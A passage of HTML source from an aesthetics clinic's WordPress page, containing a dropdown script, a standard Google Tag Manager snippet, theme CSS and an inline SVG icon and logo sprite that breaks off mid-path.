$(window).on("scroll resize", ajustarBackgroundDropdown);

// Aplica ao abrir dropdown
$(".dropdown").click(ajustarBackgroundDropdown);
</script>


<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WNHNJM2B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.visageclinic.com/wp-content/uploads/2025/01/cropped-Logo-Maison-Visage-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.visageclinic.com/wp-content/uploads/2025/01/cropped-Logo-Maison-Visage-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.visageclinic.com/wp-content/uploads/2025/01/cropped-Logo-Maison-Visage-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.visageclinic.com/wp-content/uploads/2025/01/cropped-Logo-Maison-Visage-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			 .hostix-header {
            position: fixed;
            width: 100%;
            top: 0;
            left: 0;
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 20px 40px;
            background: transparent !important;
            transition: background 0.3s ease;
            z-index: 1000;
        }
        .hostix-header.scrolled {
            background: rgba(0, 0, 0, 0.8) !important;
        }
        .hostix-header-logo {
            display: flex;
            align-items: center;
        }
        .hostix-nav-menu {
            list-style: none;
            display: flex;
            justify-content: center;
            flex-grow: 1;
        }
        .hostix-nav-menu li {
            margin: 0 20px;
        }
        .hostix-nav-menu a {
            text-decoration: none;
            color: white;
            font-size: 16px;
            text-transform: uppercase;
        }
.services__slider .hp-services__slide h3 a {
    color: #d13618;
}


/* erro blog */

.blog-single__content > p:first-of-type {
    font-family: "Arial", serif;
    font-style: normal;
    font-weight: 100;
    font-size: 25px;
    line-height: 1.4;
    max-width: 800px;
    width: 100%;
    color: black;
    margin: 0 0 56px;
    padding: 0 20px; /* garante respiro nas laterais no mobile */
}

/* Responsivo para tablets */
@media (max-width: 992px) {
    .blog-single__content > p:first-of-type {
        font-size: 22px;
        line-height: 1.5;
        max-width: 90%;
    }
}

/* Responsivo para celulares */
@media (max-width: 576px) {
    .blog-single__content > p:first-of-type {
        font-size: 18px;
        line-height: 1.6;
        max-width: 100%;
        padding: 0 16px;
    }
}
.services-single__gallery.has-disclaimer img {
    filter: blur(0px);
}
.services-single__gallery__disclaimer .inner {
    position: absolute !important;
    color: #FBF6EF;
}

.services-single__gallery__disclaimer {
    position: absolute;
    top: 80px;
    left: 50%;
    width: 100vw;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 11;
    background: rgb(0 0 0 / 96%);
    bottom: 80px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.services-single__hero .content h1{
	margin: 0;
    width: 125%;
    font-family: "Queens", serif;
    font-style: italic;
    font-weight: 300;
    font-size: 68px;
    line-height: 100%;
}
.yotu-pagination.yotu-pager_layout-default.yotu-pagination-top {
    display: none;
}		</style>
		
        <!-- <script src="https://www.visageclinic.com/wp-content/themes/visage/public/js/vendor/modernizr-2.6.2.min.js"></script> -->
    </head>

<body class="wp-singular project-gallery-template-default single single-project-gallery postid-4970 wp-theme-visage">

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="display: none"><defs><path id="a" d="M14.732 14.91V.005H0V14.91z"/></defs><symbol id="arrow-down" viewbox="0 0 34 18"><path d="M33 1L17 17 1 1"/></symbol><symbol id="arrow-left" viewbox="0 0 12 20"><path d="M10.75.5L1.25 10l9.5 9.5" stroke="#1A1F38"/></symbol><symbol id="chev" viewbox="0 0 10 16"><path d="M1 .5L9 8l-8 7.5" stroke="#FBF6EF"/></symbol><symbol id="close" viewbox="0 0 20 18"><path d="M1 1l18 16m0-16L1 17"/></symbol><symbol id="eye-cross" viewbox="0 0 38 25"><path fill-rule="evenodd" clip-rule="evenodd" d="M30.896 0l-24 24 .708.707 24-24L30.896 0zM19 22.354c-2.059 0-4.04-.396-5.893-1.029l2.356-2.356A7.5 7.5 0 0 0 25.615 8.817l3.508-3.508c5.19 2.95 8.627 7.045 8.627 7.045s-8.395 10-18.75 10zm0-5c-.576 0-1.13-.098-1.645-.277l6.368-6.368A5 5 0 0 1 19 17.354zm-4.582-2.997l6.586-6.586a5 5 0 0 0-6.586 6.586zM19 4.854c1.41 0 2.73.389 3.856 1.065l2.407-2.407C23.304 2.803 21.196 2.354 19 2.354c-10.355 0-18.75 10-18.75 10s3.58 4.264 8.948 7.223l3.368-3.368A7.5 7.5 0 0 1 19 4.853z" fill="#FBF6EF"/></symbol><symbol id="fb" viewbox="0 0 8 18"><path d="M5.32 18V8.999h2.366L8 5.897H5.32l.004-1.552c0-.81.073-1.243 1.18-1.243h1.48V0H5.615C2.773 0 1.772 1.505 1.772 4.035v1.862H0V9h1.772V18H5.32z" fill="#FBF6EF"/></symbol><symbol id="ig" viewbox="0 0 17 17"><g fill="#FFF" fill-rule="evenodd"><path d="M8.5 0C6.192 0 5.902.01 4.995.051c-.904.041-1.522.185-2.063.395a4.166 4.166 0 0 0-1.505.98 4.166 4.166 0 0 0-.98 1.506c-.21.54-.355 1.159-.396 2.063C.01 5.902 0 6.192 0 8.5s.01 2.598.051 3.505c.041.904.185 1.522.395 2.063.217.559.508 1.033.98 1.505.473.473.947.764 1.506.98.54.21 1.159.355 2.063.396.907.041 1.197.051 3.505.051s2.598-.01 3.505-.051c.904-.041 1.522-.185 2.063-.395a4.167 4.167 0 0 0 1.505-.98c.473-.473.764-.947.98-1.506.21-.54.355-1.159.396-2.063.041-.907.051-1.197.051-3.505s-.01-2.598-.051-3.505c-.041-.904-.185-1.522-.395-2.063a4.167 4.167 0 0 0-.98-1.505 4.166 4.166 0 0 0-1.506-.98c-.54-.21-1.159-.355-2.063-.396C11.098.01 10.808 0 8.5 0m0 1.532c2.27 0 2.538.008 3.435.05.828.037 1.279.175 1.578.292.397.154.68.338.977.636.298.297.482.58.636.977.117.3.255.75.293 1.578.04.897.05 1.165.05 3.435s-.01 2.538-.05 3.435c-.038.828-.176 1.279-.293 1.578-.154.397-.338.68-.636.977-.297.298-.58.482-.977.636-.3.117-.75.255-1.578.293-.896.04-1.165.05-3.435.05s-2.539-.01-3.435-.05c-.828-.038-1.279-.176-1.578-.293a2.633 2.633 0 0 1-.977-.636 2.634 2.634 0 0 1-.636-.977c-.117-.3-.255-.75-.293-1.578-.04-.897-.05-1.165-.05-3.435s.01-2.538.05-3.435c.038-.828.176-1.279.293-1.578.154-.397.338-.68.636-.977.297-.298.58-.482.977-.636.3-.117.75-.255 1.578-.293.897-.04 1.165-.05 3.435-.05"/><path d="M8.028 11.731a2.759 2.759 0 1 1 0-5.518 2.759 2.759 0 0 1 0 5.518m0-7.009a4.25 4.25 0 1 0 0 8.5 4.25 4.25 0 0 0 0-8.5M13.222 3.778a.944.944 0 1 1-1.889 0 .944.944 0 0 1 1.89 0"/></g></symbol><symbol id="instagram" viewbox="0 0 15 15"><title>Page 1</title><g fill="none" fill-rule="evenodd"><g transform="translate(0 .025)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path d="M7.366.005c-2 0-2.251.008-3.037.045-.784.036-1.32.162-1.788.346-.484.19-.895.445-1.305.86-.41.414-.661.83-.85 1.32C.206 3.05.08 3.59.045 4.385.008 5.18 0 5.433 0 7.458c0 2.024.008 2.277.044 3.072.036.794.16 1.335.343 1.81.188.49.44.905.85 1.32.409.414.82.669 1.304.86.469.183 1.004.31 1.788.346.786.036 1.036.044 3.037.044 2 0 2.251-.008 3.037-.044.784-.037 1.32-.163 1.788-.347.484-.19.895-.445 1.305-.86.41-.414.66-.83.85-1.32.181-.474.306-1.015.341-1.809.036-.795.045-1.048.045-3.072 0-2.025-.009-2.278-.045-3.073-.035-.794-.16-1.335-.342-1.81a3.658 3.658 0 0 0-.85-1.32c-.409-.414-.82-.669-1.304-.859-.469-.184-1.004-.31-1.788-.346C9.617.013 9.366.005 7.366.005m0 1.343c1.967 0 2.2.007 2.976.043.719.033 1.109.155 1.368.257.344.135.59.296.847.557.258.26.417.51.551.857.1.263.22.657.254 1.384.035.786.043 1.022.043 3.012s-.008 2.225-.043 3.011c-.033.727-.153 1.121-.254 1.384a2.313 2.313 0 0 1-.55.857 2.28 2.28 0 0 1-.848.557c-.26.103-.65.224-1.368.257-.776.036-1.01.044-2.976.044-1.967 0-2.2-.008-2.977-.044-.718-.033-1.108-.154-1.367-.257a2.28 2.28 0 0 1-.847-.557 2.312 2.312 0 0 1-.551-.857c-.101-.263-.221-.657-.254-1.384-.035-.786-.043-1.021-.043-3.011 0-1.99.008-2.226.043-3.012.033-.727.153-1.121.254-1.384.133-.348.293-.596.55-.857a2.28 2.28 0 0 1 .848-.557c.26-.102.65-.224 1.367-.257.777-.036 1.01-.043 2.977-.043" fill="#000" mask="url(#b)"/></g><path d="M7.366 9.967c-1.356 0-2.455-1.113-2.455-2.485 0-1.372 1.099-2.484 2.455-2.484S9.82 6.11 9.82 7.482c0 1.372-1.1 2.485-2.455 2.485m0-6.312c-2.09 0-3.783 1.714-3.783 3.827 0 2.114 1.694 3.828 3.783 3.828s3.782-1.714 3.782-3.828c0-2.113-1.693-3.827-3.782-3.827M12.182 3.504a.89.89 0 0 1-.884.894.89.89 0 0 1-.884-.894.89.89 0 0 1 .884-.894c.488 0 .884.4.884.894" fill="#000"/></g></symbol><symbol id="large-arrow" viewbox="0 0 20 19"><path d="M0 9.5h19m0 0L10.133 1M19 9.5L10.133 18"/></symbol><symbol id="letter-alt" viewbox="0 0 25 20"><g stroke="#C7C7C7" stroke-width=".8" fill="none" fill-rule="evenodd"><path d="M1.26 19.481h23.242V8.842H1.26z"/><path fill="#F6F6F6" d="M1.26 8.843l11.556-7.67 11.577 7.67-11.555 7.669L1.26 8.842"/><path d="M14.985 5.47a3.03 3.03 0 0 0-2.288 1.046 3.03 3.03 0 0 0-2.286-1.045c-1.36 0-2.737.931-2.737 2.712 0 2.514 4.61 5.312 4.807 5.43l.217.13.216-.13c.197-.118 4.807-2.916 4.807-5.43 0-1.78-1.377-2.712-2.736-2.712z"/></g></symbol><symbol id="letter" viewbox="0 0 28 23"><g stroke="#B6B6B6" fill="none" fill-rule="evenodd"><path d="M1.293 22.4H27.44V10.08H1.293z"/><path fill="#161411" d="M1.293 10.08l13-8.879 13.024 8.88-13 8.88-13.024-8.88"/><path d="M16.733 6.176c-.994 0-1.925.446-2.573 1.211a3.369 3.369 0 0 0-2.573-1.21c-1.53 0-3.078 1.078-3.078 3.14 0 2.911 5.186 6.15 5.407 6.287l.244.15.244-.15c.22-.136 5.407-3.376 5.407-6.287 0-2.062-1.549-3.14-3.078-3.14z"/></g></symbol><symbol id="li" viewbox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.148 10.08a.914.914 0 0 0 .649-.278l1.83-1.81c1.83-1.835 1.83-4.806 0-6.617-1.83-1.833-4.796-1.833-6.604 0L6.193 3.21a.926.926 0 0 0 0 1.324c.37.371.95.371 1.32 0l1.831-1.834a2.823 2.823 0 0 1 1.993-.836c.764 0 1.46.302 1.992.836 1.113 1.114 1.113 2.901 0 3.992L11.5 8.525a.926.926 0 0 0 0 1.324c.162.139.417.232.649.232zM4.687 16A4.72 4.72 0 0 0 8 14.63l1.83-1.834a.926.926 0 0 0 0-1.323.922.922 0 0 0-1.32 0l-1.83 1.834c-1.113 1.114-2.897 1.114-3.986 0-1.112-1.114-1.112-2.902 0-3.993l1.83-1.834a.926.926 0 0 0 0-1.323.922.922 0 0 0-1.32 0L1.373 7.991c-1.83 1.834-1.83 4.805 0 6.616A4.648 4.648 0 0 0 4.687 16zm2.479-5.873a.914.914 0 0 1-.649.278c-.255 0-.487-.092-.672-.255a.926.926 0 0 1 0-1.323l2.99-2.995a.922.922 0 0 1 1.32 0c.37.372.37.952 0 1.323l-2.989 2.972z" fill="#FBF6EF"/></symbol><symbol id="link" viewbox="0 0 16 16"><path d="M3.799 16C1.7 15.998-.001 14.422 0 12.478c0-.932.4-1.825 1.111-2.484l3.454-3.201a3.946 3.946 0 0 1 2.688-1.031c.727 0 1.438.193 2.05.556.232.136.445.295.639.475a.96.96 0 0 1 .314.774.973.973 0 0 1-.314.639 1.178 1.178 0 0 1-1.526 0 1.724 1.724 0 0 0-2.303 0l-3.468 3.208c-.637.59-.637 1.545 0 2.135s1.669.59 2.306 0L7 11.647a.292.292 0 0 1 .296-.056 4.866 4.866 0 0 0 1.739.312h.107c.15-.001.273.111.273.25a.243.243 0 0 1-.08.18l-2.851 2.641A3.934 3.934 0 0 1 3.799 16"/><path d="M8.742 10.285H8.535a3.459 3.459 0 0 1-.734-.097l-.161-.042a2.307 2.307 0 0 1-.174-.053c-.057-.021-.117-.038-.174-.061-.057-.022-.114-.042-.171-.067a3.804 3.804 0 0 1-1.089-.707.972.972 0 0 1-.316-.779.978.978 0 0 1 .316-.646 1.18 1.18 0 0 1 1.529 0c.638.591 1.67.591 2.308 0l.893-.823.021-.023 2.553-2.367a1.441 1.441 0 0 0 0-2.145 1.726 1.726 0 0 0-2.311 0l-2.048 1.9a.288.288 0 0 1-.297.056 4.873 4.873 0 0 0-1.739-.316H6.84a.275.275 0 0 1-.256-.154.24.24 0 0 1 .058-.278l2.854-2.647c1.488-1.381 3.9-1.381 5.389 0 1.487 1.381 1.487 3.621 0 5.001L11.42 9.252a3.89 3.89 0 0 1-1.766.93h-.03l-.157.031-.088.015-.188.025h-.092c-.07 0-.134.013-.192.015l-.165.017z"/></symbol><symbol id="location-pin" viewbox="0 0 14 17"><title>Group 7</title><g stroke="#000" stroke-width="1.155" fill="none" fill-rule="evenodd"><path d="M7 16s-6-5.39-6-9.267C1 3.572 3.692 1 7 1s6 2.572 6 5.733C13 10.554 7 16 7 16z"/><path d="M9.4 6.77c0 1.274-1.075 2.307-2.4 2.307S4.6 8.044 4.6 6.769c0-1.274 1.075-2.307 2.4-2.307s2.4 1.033 2.4 2.307z"/></g></symbol><symbol id="logo-stacked" viewbox="0 0 542.34 126.26"><path d="M56.42 123.98H41.68L0 45.21h14.33l34.73 65.73 34.73-65.73H98.1l-41.68 78.77zM112.45 123.98V45.21h12.82v78.78h-12.82zM186.09 54.79c-16.03 0-24.47 4.13-24.47 10.66 0 3.59 2.24 5.99 6.73 7.62 8.44 3.05 21.16 2.07 36.86 4.13 19.24 2.51 28.43 9.26 28.43 22.42 0 16.53-14.75 26.2-42.22 26.2-19.66 0-34.84-4.24-46.05-13.26l7.05-9.46c12.39 7.71 25.01 11.31 39.11 11.31 18.38 0 28.21-5.44 28.21-13.92 0-11.21-13.14-11.21-35.9-12.74-23.83-1.63-35.8-5.45-35.8-20.57 0-14.7 13.9-23.95 39.01-23.95 16.67 0 30.67 3.92 41.89 11.65l-7.8 8.82c-11.54-5.98-22.87-8.91-35.05-8.91zM327.24 123.98l-8.97-17.6h-52.05l-8.98 17.6h-13.99l40.93-78.78h16.13l40.93 78.78h-14zM292.3 56.42l-19.77 38.1h39.43l-19.66-38.1zM395.22 126.26c-13.46 0-25.64-4.02-34.08-10.54-10.26-7.93-15.5-18.38-15.5-31.22 0-12.62 5.23-23.08 15.71-31.13 8.77-6.86 20.95-10.67 34.95-10.67 17.31 0 30.66 5.99 41.88 19.05l-11.97 6.09c-7.8-8.49-17.74-13.16-30.99-13.16-9.62 0-18.48 2.83-24.68 7.4C362.85 67.84 359 75.36 359 84.5c0 17.52 14.32 29.81 36.22 29.81 16.78 0 28.43-7.28 33.34-20.34h-36.01V82.1h52.04v1.2c0 25.58-19.45 42.96-49.37 42.96zM464.15 123.98V45.21h78.01v11.86h-65.19V77.2h65.37v11.87h-65.37v23.06h65.37v11.84h-78.19z"/><g><path d="M189.19 23.49V4.2h-.09l-12.05 15.38L165.09 4.2H165v19.29h-3.85V-.1h4.78l11.15 14.27L188.26-.1h4.78v23.59h-3.85zM230.33 23.49l-2.69-5.28h-15.6l-2.69 5.28h-4.2L217.42-.1h4.84l12.27 23.59h-4.2zm-10.47-20.2l-5.93 11.4h11.82l-5.89-11.4zM246.64 23.49V-.1h3.85v23.59h-3.85zM286.57 5.44c-1.73-.91-3.46-1.59-5.18-2.02-1.72-.43-3.5-.65-5.33-.65-2.41 0-4.24.29-5.48.86-1.24.58-1.86 1.35-1.86 2.33 0 1.04.67 1.8 2.02 2.28.64.24 1.35.41 2.13.51.78.1 1.64.17 2.56.23.93.05 1.93.11 3 .18 1.07.06 2.19.17 3.36.33 2.9.37 5.05 1.09 6.44 2.15s2.08 2.58 2.08 4.56c0 2.5-1.07 4.43-3.22 5.8-2.15 1.37-5.29 2.05-9.44 2.05-2.97 0-5.59-.32-7.87-.96-2.27-.64-4.26-1.65-5.94-3.01l2.11-2.84c1.88 1.17 3.77 2.03 5.67 2.57s3.92.82 6.05.82c2.78 0 4.88-.38 6.31-1.13s2.15-1.76 2.15-3.05c0-.85-.24-1.5-.72-1.96-.48-.46-1.18-.8-2.1-1.04-.92-.24-2.04-.41-3.38-.51-1.34-.1-2.86-.2-4.57-.31-1.79-.13-3.36-.31-4.69-.54-1.34-.23-2.45-.57-3.35-1.03-.9-.46-1.57-1.05-2.02-1.79-.45-.74-.67-1.67-.67-2.8 0-2.21 1-3.96 3.01-5.25 2.01-1.28 4.9-1.92 8.68-1.92 5 0 9.19 1.16 12.56 3.49l-2.31 2.65zM332.29 11.66c0 3.87-1.56 7-4.68 9.39-1.28.98-2.79 1.74-4.53 2.3-1.74.55-3.63.83-5.66.83-2.03 0-3.93-.28-5.69-.85-1.76-.57-3.28-1.34-4.57-2.31-3.12-2.39-4.68-5.51-4.68-9.35 0-3.78 1.58-6.89 4.74-9.32 1.3-1 2.82-1.78 4.57-2.35 1.74-.56 3.61-.85 5.62-.85 1.99 0 3.86.28 5.61.85 1.75.57 3.27 1.35 4.55 2.35 3.15 2.43 4.72 5.54 4.72 9.31zm-4 0c0-2.74-1.16-4.97-3.46-6.71-.94-.69-2.04-1.24-3.3-1.63-1.26-.39-2.63-.59-4.1-.59-1.62 0-3.1.22-4.44.67-1.34.44-2.48 1.06-3.44 1.86-.96.79-1.71 1.74-2.25 2.84a8.12 8.12 0 0 0-.8 3.57c0 1.33.26 2.54.77 3.64s1.24 2.04 2.19 2.82c.95.78 2.1 1.39 3.45 1.82 1.34.44 2.85.65 4.52.65s3.17-.22 4.5-.65c1.34-.43 2.48-1.04 3.42-1.82s1.67-1.72 2.18-2.82c.5-1.11.76-2.32.76-3.65zM368.43 23.49L350.68 4.14v19.35h-3.84V-.1h4.78l17.72 19.36V-.1h3.84v23.59h-4.75z"/></g></symbol><symbol id="logo-wordmark" viewbox="0 0 177 12"><path d="M13.443 11.67V2.42H13.4L7.623 9.795 1.889 2.42h-.043v9.248H0V.36h2.292l5.345 6.842L12.997.36h2.292v11.31h-1.846zM30.166 11.67l-1.29-2.532h-7.478l-1.29 2.531h-2.014L23.977.36h2.32l5.883 11.31h-2.014zm-5.02-9.685L22.305 7.45h5.667l-2.824-5.465zM34.986 11.67V.36h1.846v11.31h-1.846zM51.13 3.015a11.17 11.17 0 0 0-2.484-.968 10.506 10.506 0 0 0-2.556-.312c-1.155 0-2.032.14-2.627.413-.594.278-.892.647-.892 1.117 0 .498.322.863.969 1.093.307.115.647.196 1.021.244.374.048.786.082 1.227.11.446.025.926.053 1.439.087.513.029 1.05.081 1.61.158 1.39.178 2.422.523 3.088 1.03.667.51.997 1.238.997 2.187 0 1.199-.513 2.124-1.543 2.78-1.031.657-2.537.983-4.526.983-1.424 0-2.68-.153-3.773-.46-1.089-.306-2.043-.79-2.848-1.443l1.011-1.361c.902.56 1.808.973 2.719 1.232.91.259 1.88.393 2.9.393 1.333 0 2.34-.182 3.026-.542.685-.36 1.03-.844 1.03-1.462 0-.408-.115-.72-.345-.94-.23-.22-.566-.383-1.007-.498a9.232 9.232 0 0 0-1.62-.245 222.14 222.14 0 0 0-2.191-.148 23.333 23.333 0 0 1-2.249-.26c-.642-.11-1.174-.273-1.606-.493-.431-.22-.752-.504-.968-.858-.216-.355-.321-.801-.321-1.343 0-1.06.48-1.898 1.443-2.517.963-.613 2.349-.92 4.161-.92 2.397 0 4.406.556 6.022 1.673l-1.108 1.27zM70.049 5.998c0 1.855-.748 3.356-2.244 4.501-.614.47-1.338.835-2.172 1.103A8.966 8.966 0 0 1 62.92 12a8.81 8.81 0 0 1-2.728-.408c-.844-.273-1.573-.642-2.191-1.107-1.496-1.146-2.244-2.642-2.244-4.483 0-1.812.758-3.303 2.273-4.468.623-.48 1.352-.853 2.19-1.126A8.739 8.739 0 0 1 62.916 0c.954 0 1.85.134 2.69.408.838.273 1.567.647 2.18 1.126C69.297 2.7 70.05 4.19 70.05 5.998zm-1.918 0c0-1.314-.556-2.383-1.659-3.217a5.302 5.302 0 0 0-1.582-.782 6.625 6.625 0 0 0-1.965-.283c-.777 0-1.487.106-2.13.322a4.953 4.953 0 0 0-1.648.891c-.46.379-.82.834-1.08 1.362a3.893 3.893 0 0 0-.383 1.711c0 .638.125 1.218.37 1.745.244.528.594.979 1.05 1.352a4.938 4.938 0 0 0 1.654.873c.642.211 1.366.312 2.166.312.801 0 1.52-.106 2.158-.312a4.865 4.865 0 0 0 1.64-.873c.45-.373.8-.824 1.045-1.352.24-.532.364-1.112.364-1.75zM84.375 11.67l-8.51-9.278v9.277h-1.84V.36h2.291l8.495 9.282V.36h1.841v11.31h-2.277zM106.755 11.673h-2.117L98.652.36h2.058l4.988 9.439 4.987-9.44h2.056l-5.986 11.313zM114.802 11.673V.36h1.841v11.313h-1.841v-.001zM125.376 1.736c-2.302 0-3.514.593-3.514 1.531 0 .516.322.86.967 1.094 1.212.438 3.039.298 5.293.594 2.763.36 4.083 1.33 4.083 3.22 0 2.373-2.118 3.762-6.063 3.762-2.823 0-5.003-.609-6.613-1.904l1.012-1.359c1.779 1.107 3.592 1.624 5.617 1.624 2.639 0 4.051-.781 4.051-1.999 0-1.61-1.887-1.61-5.156-1.83-3.422-.233-5.141-.782-5.141-2.953 0-2.111 1.996-3.44 5.602-3.44 2.394 0 4.405.563 6.016 1.673l-1.12 1.267c-1.657-.859-3.284-1.28-5.034-1.28zM145.647 11.673l-1.288-2.528h-7.475l-1.29 2.528h-2.009L139.463.359h2.317l5.878 11.314h-2.011zm-5.018-9.703l-2.839 5.472h5.663l-2.824-5.472zM155.41 12c-1.933 0-3.683-.577-4.895-1.514-1.473-1.138-2.226-2.64-2.226-4.483 0-1.812.752-3.315 2.257-4.47C151.805.546 153.554 0 155.565 0c2.486 0 4.403.86 6.014 2.736l-1.719.874c-1.12-1.219-2.548-1.89-4.45-1.89-1.382 0-2.654.407-3.545 1.063-1.104.827-1.657 1.907-1.657 3.22 0 2.516 2.057 4.28 5.202 4.28 2.409 0 4.082-1.045 4.788-2.92h-5.172V5.658h7.474v.173c0 3.673-2.794 6.169-7.09 6.169zM165.309 11.673V.36h11.203v1.703h-9.362v2.89h9.388V6.66h-9.388v3.312h9.388v1.7h-11.229v.002z"/></symbol><symbol id="logo_exsite" viewbox="0 0 225.766 69.666"><path d="M101.17 19.589H90.14l-8.02 12.378-7.95-12.378H62.685L76.32 39.23 61.44 60.833h11.24l9.282-14.192L91.1 60.833h11.55L87.7 39.14zM225.77 40.541c0-5.857-1.697-11.1-5.787-15.422-4.01-4.088-9.717-6.635-15.426-6.635-12.266 0-21.443 9.796-21.443 21.986 0 12.11 9.639 21.519 21.674 21.519 8.561 0 16.197-5.324 19.441-13.19h-9.799c-2.314 3.395-5.861 4.936-9.951 4.936-5.861 0-11.1-4.163-12.34-9.873h33.32l.309-3.321m-33.709-3.931c1.158-5.398 6.475-9.717 12.04-9.717 6.09 0 11.336 3.779 12.955 9.717h-24.992M140.25 19.45v41.525h10.38l-.01-41.517zM174.44 7.116h-10.33v12.159h-7.35v8.398h1.98v.011h.49l.31.013h4.52V45.37h.01v15.463h10.39l-.01-33.14 7.56-.007v-8.415h-7.57z"/><path d="M130.13 39.515a16.755 16.755 0 0 0-4.219-2.236 37.075 37.075 0 0 0-4.599-1.351c-2.869-.675-5.05-1.335-6.54-1.982-1.491-.646-2.236-1.758-2.236-3.333 0-1.575.675-2.701 2.025-3.375s2.84-1.012 4.473-1.012c1.856 0 3.571.436 5.147 1.308 1.574.873 2.812 1.898 3.712 3.08l5.549-4.913c-1.632-2.08-2.829-3.514-5.591-5.103-2.567-1.478-5.64-1.966-8.564-1.966-2.025 0-3.995.253-5.907.759-1.913.506-3.628 1.28-5.147 2.321a11.955 11.955 0 0 0-3.671 4.01c-.928 1.632-1.392 3.573-1.392 5.823 0 1.913.337 3.516 1.013 4.809a9.743 9.743 0 0 0 2.7 3.249c1.125.873 2.405 1.575 3.839 2.109 1.435.535 2.912.971 4.43 1.308 3.093.732 5.413 1.464 6.962 2.194 1.546.731 2.32 1.94 2.32 3.628 0 .901-.198 1.66-.591 2.279a4.382 4.382 0 0 1-1.562 1.477 7.607 7.607 0 0 1-2.109.802c-.759.168-1.505.253-2.236.253-2.193 0-4.191-.478-5.991-1.435-1.801-.956-3.263-2.165-4.388-3.628l-5.872 5.252c1.764 2.579 4.529 5.099 7.512 6.251 2.981 1.152 5.165 1.407 8.316 1.407 2.194 0 4.317-.24 6.371-.717 2.054-.478 3.853-1.252 5.4-2.321 1.547-1.067 2.785-2.46 3.713-4.177.929-1.715 1.393-3.811 1.393-6.286 0-1.969-.395-3.642-1.181-5.02a10.99 10.99 0 0 0-3.079-3.461"/><circle cx="145.44" cy="6.236" r="6.236"/><path d="M32.936 26.15c-5.56-.001-10.885 4.32-12.04 9.723l25 .007c-1.622-5.941-6.869-9.728-12.961-9.73"/><path d="M33.3 9.204C16.604 9.199 3.06 22.729 3.06 39.424a30.116 30.116 0 0 0 3.431 13.97L.551 63.836S-.59 65.79.406 66.987c1.01 1.213 3.01.45 3.01.45l11.767-3.838c5.05 3.788 11.3 6.06 18.1 6.06 16.696.004 30.23-13.525 30.24-30.22.006-16.698-13.526-30.23-30.22-30.24m21 33.927l-33.34-.01c1.233 5.713 6.478 9.884 12.346 9.886 4.089 0 7.64-1.545 9.957-4.938l9.799.002c-3.243 7.873-10.885 13.194-19.45 13.192-12.04-.003-21.683-9.422-21.68-21.538.003-12.191 9.189-21.991 21.461-21.987 5.71.001 11.421 2.548 15.431 6.636 4.09 4.327 5.787 9.578 5.785 15.44l-.312 3.317"/></symbol><symbol id="madebyarticle" viewbox="0 0 116 9"><path d="M7.605 8h-1.25V2.94L4.515 7.9h-.95l-1.83-5.02V8H.485V.91h1.74l1.86 5.05L5.955.91h1.65V8zm9.47 0h-1.35l-.46-1.36h-2.82L11.985 8h-1.3l2.49-7.09h1.41L17.075 8zm-2.21-2.52l-1.01-2.99-1.01 2.99h2.02zm10.87-1.03c0 .6-.055 1.13-.165 1.59-.11.46-.332.86-.665 1.2-.487.507-1.15.76-1.99.76h-2.76V.91h2.76c.84 0 1.503.253 1.99.76.333.34.555.74.665 1.2.11.46.165.987.165 1.58zm-1.33.72c.013-.187.02-.427.02-.72s-.007-.532-.02-.715a2.942 2.942 0 0 0-.14-.655 1.471 1.471 0 0 0-.35-.61c-.267-.267-.6-.4-1-.4h-1.47v4.77h1.47c.4 0 .733-.133 1-.4a1.47 1.47 0 0 0 .35-.615 3.02 3.02 0 0 0 .14-.655zM34.295 8h-5.05V.91h5.05v1.17h-3.76v1.65h3.31v1.16h-3.31v1.94h3.76V8zm13.25-2.06c0 .693-.24 1.223-.72 1.59-.42.32-1.05.48-1.89.48h-2.82V.91h2.82c.693 0 1.24.13 1.64.39.26.167.462.388.605.665a1.891 1.891 0 0 1-.005 1.765c-.147.28-.363.483-.65.61.327.153.578.373.755.66.177.287.265.6.265.94zm-1.46-3.02c0-.32-.102-.55-.305-.69-.203-.14-.468-.21-.795-.21h-1.59V3.8h1.62c.713 0 1.07-.293 1.07-.88zm.15 2.99c0-.687-.403-1.03-1.21-1.03h-1.63v1.97h1.59c.347 0 .642-.073.885-.22.243-.147.365-.387.365-.72zm10.18-5l-2.48 4.37V8h-1.3V5.28L50.175.91h1.4l1.75 3.06 1.75-3.06h1.34zM69.395 8h-1.35l-.46-1.36h-2.82L64.305 8h-1.3l2.49-7.09h1.41L69.395 8zm-2.21-2.52l-1.01-2.99-1.01 2.99h2.02zM77.925 8h-1.4l-1.18-2.68h-1.57V8h-1.3V.91h2.99c.8 0 1.41.212 1.83.635.42.423.63.945.63 1.565 0 .467-.118.878-.355 1.235a1.911 1.911 0 0 1-.945.755l1.3 2.9zm-1.29-4.89c0-.3-.107-.553-.32-.76-.213-.207-.497-.31-.85-.31h-1.7v2.12h1.72c.367 0 .65-.092.85-.275.2-.183.3-.442.3-.775zm9.4-1h-2.1V8h-1.29V2.11h-2.1V.91h5.49v1.2zM90.485 8h-1.31V.91h1.31V8zm9.08-2.26c-.067.64-.293 1.157-.68 1.55-.547.56-1.223.84-2.03.84-.813 0-1.483-.263-2.01-.79a2.614 2.614 0 0 